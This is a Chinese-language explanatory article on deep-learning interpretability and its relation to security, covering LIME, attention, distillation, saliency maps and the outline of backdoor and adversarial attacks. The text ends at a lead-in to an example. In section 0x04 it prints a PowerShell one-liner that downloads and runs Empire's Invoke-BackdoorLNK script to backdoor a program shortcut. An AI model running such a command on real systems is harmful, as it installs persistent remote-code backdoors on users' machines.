
0x00
人工智能广泛渗透于我们的生活场景中,随处可见。比如人脸识别解锁、人脸识别支付、语音输入,输入法自动联想等等,不过这些场景其实传统的模式识别或者机器学习方法就可以解决,目前来看真正能代表人工智能最前沿发展的莫过于深度学习,尤其是深度学习在无人驾驶、医疗决策(如通过识别拍片结果诊断是否有相应疾病)领域的应用。
不过深度学习存在所谓的黑箱问题,由此带来了不可解释性,而这一点如果不能解决(事实上目前为止还没有很好解决)将会导致在深度学习在对安全性很敏感的领域中应用的受限。比如将其应用在医疗领域时,深度学习系统根据医学影像判断病人为癌症,但是不能解释为什么给出这个判断,而人类医学专家认为不是癌症,那么这时存在两种情况,一种是深度学习系统错了;第二种则是专家错了,可是由于系统无法给出解释,所以专家未必采纳系统意见,则造成病人的损失。无论是哪种情况,都可以看到不解决深度学习的可解释性问题,其未来的应用发展是一定会受到限制的。
本文的安排如下,在0x01会介绍深度学习相较于传统方法的特点;0x02至0x04会介绍深度学习的不可解释性,进而引出业界对为了实现可解释性做出的工作,其中在0x02会介绍设计可解释模型方面的工作,在0x03介绍将可解释性引入已有模型的工作,0x04会介绍可解释性与深度学习安全性的关系。在0x05将会介绍模型的鲁棒性及相关研究,在0x06部分从模型、数据、承载系统三方面展开深度学习自身安全性问题的阐述。
0x01
在0x00中我们谈到了人工智能、模式识别、机器学习、深度学习,这四个领域其实都是相互联系的。
我们先来进行简单的区分。后三者都是实现人工智能的途径,其中我们特别需要把深度学习与模式识别、机器学习这两个领域区分开来。
所谓模式识别就是通过计算机用数学技术方法来研究模式的自动处理和判读。我们把环境与客体统称为“模式”。随着计算机技术的发展,人类会研究复杂的信息处理过程,一个重要形式是生命体对环境及客体的识别。以光学字符识别之“汉字识别”为例:首先将汉字图像进行处理,抽取主要表达特征并将特征与汉字的代码存在计算机中。就像老师教我们“这个字叫什么、如何写”记在大脑中。这一过程叫做“训练”。识别过程就是将输入的汉字图像经处理后与计算机中的所有字进行比较,找出最相近的字就是识别结果。这一过程叫做“匹配”。

机器学习的流程也与此类似,这里不展开,接下来看看深度学习。
深度学习其是机器学习中一种基于对数据进行表征学习的算法。观测值(例如一幅图像)可以使用多种方式来表示,如每个像素强度值的向量,或者更抽象地表示成一系列边、特定形状的区域等。而使用某些特定的表示方法更容易从实例中学习任务(例如人脸识别)。

从上面的描述中我们可以看到深度学习是机器学习的一个分支,不过其最明显的特点在于会对数据进行表征学习。表征学习的目标是寻求更好的表示方法并创建更好的模型来从大规模未标记数据中学习这些表示方法。可以看到,相比于传统的模式识别、机器学习需要手工提取特征,深度学习最大的优势是可以自动从数据中提取特征。
举个例子,使用机器学习系统识别一只狼,我们需要手动提取、输入我们人类可以将动物识别为狼的特征,比如体表毛茸茸、有两只凶狠的眼睛等;而使用深度学习系统,我们只需要将大量的狼的图片输入系统,它就会自动学习特征。
0x02
深度学习的优点在于学习能力强、覆盖范围广、数据驱动,其缺点在于计算量大、硬件需求高、模型设计复杂。这是事实,但是作为安全研究人员,我们更需要关注的不是怎么搭房子(怎么设计深度学习系统),而是怎么拆房子(如何对其进行攻击)以及如果搭更坚固的房子(如何进行针对性防御)。
这里非常关键的一点,就是模型的可解释性问题。
还是以前面设计识别狼的人工智能系统为例,在Macro[3]等人研究的工作中发现,深度学习系统会将西伯利亚哈士奇识别为狼,最后找到的原因是因为在训练系统时,输入的狼的图片上的背景大多是皑皑白雪,使得系统在自动提取特征时将白雪背景作为了识别狼的标志。所以当我们给出一张西伯利亚哈士奇的图片(如下右图所示)时,就会被系统识别为狼。下左图为通过LIME的解释性方法说明是系统做根据背景中的白雪做出判断的。

可以看到,系统使用了图片的背景并完全忽略了动物的特征。模型原本应该关注动物的眼睛。
相似的案例还有不少,比如特斯拉在佛罗里达州发生的事故[4]。
2016年5月,美国佛罗里达州一位男子驾驶开启自动驾驶模式后,特斯拉Model S撞上一辆正在马路中间行驶的半挂卡车,导致驾驶员当场死亡。事后排查原因时发现,主要是因为图像识别系统没能把货车的白色车厢与大背景中的蓝天白云区分开导致的,系统认为是卡车是蓝天白云时就不会自动刹车进而引发了事故。
这充分说明深度学习的可解释性的重要。
深度学习缺乏可解释性,其原因是因为其黑箱特性。我们知道在神经网络计算过程中会自动从原始数据中提取特征并拆分、组合,构成其判别依据,而我们人类却可能无法理解其提取的特征。进一步地,当模型最后输出结果时,它是根据哪些方面、哪些特征得到这个结果的也就是说,对于我们而言该过程是不可解释的。
事实上,不论工业界还是学术界都意识到了深度学习可解释性的重要性,《Nature》《Science》都有专题文章讨论,如[5][6],AAAI 2019也设置了可解释性人工智能专题[7],DARPA也在尝试建立可解释性深度学习系统[8]
就目前研究现状来看,主要可以分为2个方面。
一方面是设计自身就带有可解释性的模型,另一方面是使用可解释性技术来解释已有的模型。
在前一方面,已有的研究主要可以分为三类。
1)自解释模型
这主要在传统的机器学习算法中比较常见,比如1)在Naive Bayes模型中,由于条件独立性的假设,我们可以将模型的决策过程转换为概率运算[10];2)在线性模型中,基于模型权重,通过矩阵运算线性组合样本的特征值,展现出线性模型的决策过程[11];3)在决策树模型中,每一条从根节点到不同叶子节点的路径都代表着不同的决策规则,因为决策结果实际是由一系列If-then组成的决策规则构造出来的[12],下图就是参考文献[12]中举的一个决策树判别实例

2)广义加性模型
广义加性模型通过线性函数组合每一单特征模型得到最终的决策形式,一般形式为g(y)= f1(x1)+ f2(x2)+… + fn(xn),其特点在于有高准确率的同时保留了可解释性。由其一般形式可以看到,因为我们是通过简单的线性函数组合每一个单特征模型得到最终决策形式,消除了特征之间的相互作用,从而保留了简单线性模型良好的可解释性。

典型工作如Poulin等人提出的方案[13],设计了ExplainD原型,提供了对加性模型的图形化解释,包括对模型整体的理解以及决策特征的可视化,以帮助建立用户与决策系统之间的信任关系。下图就是利用设计的原因对朴素贝叶斯决策作出解释。
3)注意力机制
注意力机制是解决信息超载问题的一种有效手段,通过决定需要关注的输入部分,将有限的信息处理资源分配给更重要的任务。更重要的是,注意力机制具有良好的可解释性,注意力权重矩阵直接体现了模型在决策过程中感兴趣的区域。
典型工作如Xu等人[14]将注意力机制应用于看图说话(Image Caption)任务中以产生对图片 的描述。首先利用卷积神经网络(CNN)提取图片特征,然后基于提取的特征,利用带注意力机制的循环神经网络(RNN)生成描述。在这个过程中,注意力实现了单词与图片之间的对齐,因此,通过可视化注意力权重矩阵,人们可以清楚地了解到模型在生成每一 个单词时所对应的感兴趣的图片区域,如下所示

0x03
在第二方面,即对已有的模型做解释,可以分为两种研究角度,一种是从全局可解释性,旨在理解模型的整体逻辑及内部工作机制;一种是局部可解释性,旨在对特定输入样本的决策过程做出解释。
从全局可解释性角度来进行的研究工作也有很多,这里简单介绍三类。
1)规则提取
这种方法利用可理解的规则集合生成可解释的符号描述,或提取出可解释模型使其具有与原来的黑盒模型相当的决策能力。这种方法实现了对黑盒模型内部工作机制的深入理解。
如Anand[15]的工作,他们提出的方案是使用一个紧凑的二叉树,来明确表示黑盒机器学习模型中隐含的最重要的决策规则。该树是从贡献矩阵中学习的,该贡献矩阵包括输入变量对每个预测的预测分数。
如下图所示

从第1行到第4行,每行都有一个来自MIT Place 365场景理解数据集中“卧室”,“客厅”,“厨房”和“浴室”四类的示例图像。第一列是原始图像。第二列显示通过语义分割算法找到的语义类别。第3列显示了实际的语义分割,其中每个图像包含几个超像素。使用局部预测解释器,我们可以获得每个超像素(即语义类别)对预测分数的贡献。第4列显示了重要的语义超像素(具有最高的贡献分数),分别针对相应的地面真实类别分数以绿色突出显示。可以对于“卧室”图像,“床”和“地板”超像素很重要。对于“客厅”图像,“沙发”,“窗玻璃”和“壁炉”很重要。对于“厨房”形象,“柜子”是最重要的。最后对于“浴室”形象,“厕所”,“纱门”起着最重要的作用。所有这些解释对于我们人类来说似乎都是合理的。
进一步地,在获得测量每个语义类别对于每个图像的场景类别的重要性的贡献矩阵之后,我们可以通过递归分区(GIRP)算法进行全局解释,以生成每个类别的解释树,如下所示

这就是将图片归类为对应场景时产生的决策树。
2)模型蒸馏
模型蒸馏的思想是通过模型压缩,用结构紧凑的学生模型来模拟结构复杂的教师模型,从而降低复杂度。因为通过模型蒸馏可以实现教师模型到学生模型的知识迁移,所以可以将学生模型看做是教师模型的全局近似,那么我们就可以基于简单的学生模型对教师模型提供全局解释,这也就要求学生模型应该选择具有良好解释性的模型,如线性模型、决策树、广义加行性模型等。Frosst等[16]扩展了Hinton提出的知识蒸馏方法,提出利用决策树来模拟复杂深度神经网络模型的决策,如下所示

这是将神经网络蒸馏为soft decision tree得到的结果。内部节点上的图像是学习到的过滤器,叶子上的图像是学习到的概率分布在类上的可视化。标注了每个叶子上的最终最可能分类以及每个边上的可能分类。
3)激活最大化
激活最大化方法是指通过在特定的层上找到神经元的首选输入最大化神经元激活,其思想很简单,就是通过寻找有界范数的输入模式,最大限度地激活给定的隐藏单元,而一个单元最大限度地响应的输入模式可能是一个单元正在做什么的良好的一阶表示。这一过程可以被形式化为

得到x*后对其可视化,则可以帮助我们理解该神经元在其感受野中所捕获到的内容。
如Karen等人的工作[17],其方案是针对图像分类模型的可视化,实现了两种可视化技术,其一是生成一个图像,最大化类分数,从而可视化由卷积网络捕获的类的概念。第二种技术特定于给定的图像和类,计算一个类显著图。这些技术可以帮助解释模型是如何进行分类决策的。
部分实验如下所示

这是ILSVRC-2013竞赛图像中排名靠前的预测类的图像特定类显著图saliency map,这些图是使用单次反向传播通过分类卷积网络提取的。直观的来说,之所以会将中间图片分类为金丝猴,是因为其对应的显著图中亮起来的部分(及金丝猴的身子),而不是因为树枝等其他原因才将其识别为金丝猴。
从局部可解释性角度的工作相较于全局可解释性的工作更多,因为模型的不透明性、复杂性等问题使得做出全局解释更加困难。这里也简单列举三种类型。
1)敏感性分析
敏感性分析是指在给定假设下,定量分析相关自变量的变化对因变量的影响程度,核心思想是通过逐一改变自变量的值来解释因变量受自变量变化影响大小的规律。将其应用于模型局部解释方法中,可以用来分析样本的每一维特征对模型最终分类结果的影响,以提供对某一个特定决策结果的解释。
Li[18]等人的工作指出,通过观察修改或删除特征子集前后模型决策结果的相应变化的方式来推断待解释样本的决策特征。其中一个实验结果如下

这是通过Bi-LSTM模型获得的具有较高负重要性得分(使用公式1计算)的单词。负重要性意味着删除单词时模型会做出更好的预测。 ++,+,0,–,–分别表示正性,正性,中性,负性和强烈的负面情绪标签。
2)局部近似
这种方法的核心思想是利用结构简单的可解释模型拟合待解释模型针对某一输入实例的决策结果,然后基于解释模型对该决策结果进行解释。
Ribeiro等人[19]提出了一种称之为锚点解释(Anchor)的局部解释方法,针对每一个输入实例,该方法利用被称之为“锚点”的if-then 规则来逼近待解释模型的局部边界。下图是其实验结果

上图中,在d中,我们设置的锚点是what,可视化后可以看到b中只保留了小猎犬的图像,而回答为dog,在e中锚点同样为加粗的词,结合c中可视化后的图像,可以看到保留了相关特征,从而顺利回答对应问题。
3)特征反演
特征反演可视化和理解DNN中间特征表征的技术,可以充分利用模型的中间层信息,以提供对模型整体行为及模型决策结果的解释。Dumengnao等人的工作[20]基于该思想,设计的方案可以了解输入样本中每个特征的贡献,此外通过在DNN的输出层进一步与目标类别的神经元进行交互,使得解释结果具有类区分性。其中一个实验结果如下

这是在三种类型的DNN上应用提出的方案进行解释,其中热力图明显区域正是模型做出判断时关注的区域。
0x04
在讨论深度学习安全性的文章里花了这么多的篇幅来引入可解释性,原因在于,对于我们后面即将介绍的攻击手段而言,正是因为深度学习存在不可解释性,所以攻防过程并不直观,这也就意味着攻防双方博弈时可操作的空间很大。
以后门攻防为例。
后门植入神经网络的过程并不直观,不像我们传统软件安全里嵌入后门时,加一段代码即可,比如下面这段代码
“”powershell-nop -exec bypass -c “IEX (New-ObjectNet.WebClient).DownloadString(‘https://github.com/EmpireProject/Empire/raw/master/data/module_source/persistence/Invoke-BackdoorLNK.ps1’);Invoke-BackdoorLNK-LNKPath ‘C:\ProgramData\Microsoft\Windows\StartMenu\Programs\PremiumSoft\Navicat Premium\Navicat Premium.lnk’ -EncScript Base64encode”
这是在使用经典Powershell攻击框架Empire中的一个ps1脚本。
(具体如何在神经网络中植入后门将会在后门的部分详细介绍。)
也正是由于其不可解释性,我们不知道被植入后门的神经网络究竟是如何起到后门攻击作用的,所以模式的使用者或者防御者不能无法通过传统的应对方法来进行检测防御,比如md5校验、特征码提取匹配等在神经网络上都是不适用的,这也就引来众多科研人员针对后门防御展开广泛研究,同样地,细节也会在后面文章中展开。
再来看对抗样本攻击方面。
我们知道其本质思想都是通过向输入中添加扰动以转移模型的决策注意力,最终使模型决策出错。由于这种攻击使得模型决策依据发生变化,因而解释方法针对对抗样本的解释结果必然与其针对对应的正常样本的解释结果不同。因此,我们可以通过对比并利用这种解释结果的反差来检测对抗样本,并且由于这种方法并不特定于某一种对抗攻击,因而可以弥补传统经验性防御的不足。
此外,在深度学习安全攻防领域的研究中,很多地方都会涉及可解释性的利用。
比如用来优化对抗样本的扰动,使其攻击更有效的同时降低与原图的误差;比如用于优化后门攻击中后门的植入、或是优化Trigger的pattern设计等。
我们可以具体来看一个例子。
